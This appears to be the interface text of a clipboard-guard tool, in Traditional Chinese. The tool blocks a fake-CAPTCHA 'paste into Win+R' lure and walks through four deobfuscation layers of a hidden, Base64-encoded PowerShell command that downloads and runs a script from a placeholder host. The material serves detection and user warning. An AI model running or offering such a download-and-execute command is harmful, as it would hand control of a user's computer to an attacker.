 PasteWarden 剪貼簿守門員
風險 92 / 100
已攔下網站放進剪貼簿的指令
這個網站想把一段指令放進你的剪貼簿。這是常見的「假驗證」手法：叫你把它貼到
「執行」視窗或終端機。剪貼簿裡現在是無害的提示文字。
來源: https://example.invalid/captcha
為什麼攔下來
• 會下載並執行網路上的程式碼（下載後直接執行）
• 用 powershell 的隱藏視窗參數執行
• 指令經過多層混淆（跳脫字元、Base64、字串拼接）
• 常見的「假驗證」手法：要你按 Win+R 貼上
▼ 解混淆過程（4 層）
第 1 層 · caret · 移除了 14 個 ^ 跳脫字元
powershell -w hidden -enc aQBleAAgACgAJwBpAHcAJwArACcAcgAgAGU
AeABhAG0AcA…
第 2 層 · encoded_command · 解開 -EncodedCommand（UTF-16LE Base64）
iex ('iw'+'r exam'+'ple.inv'+'alid/verify.ps1')
第 3 層 · concat · 合併了 3 段字串拼接
iex ('iwr https://example.invalid/verify.ps1')
第 4 層 · unwrap · 展開被當成指令執行的字串
iwr https://example.invalid/verify.ps1 | iex
Esc 繼續封鎖
我確定安全，放行一次
繼續封鎖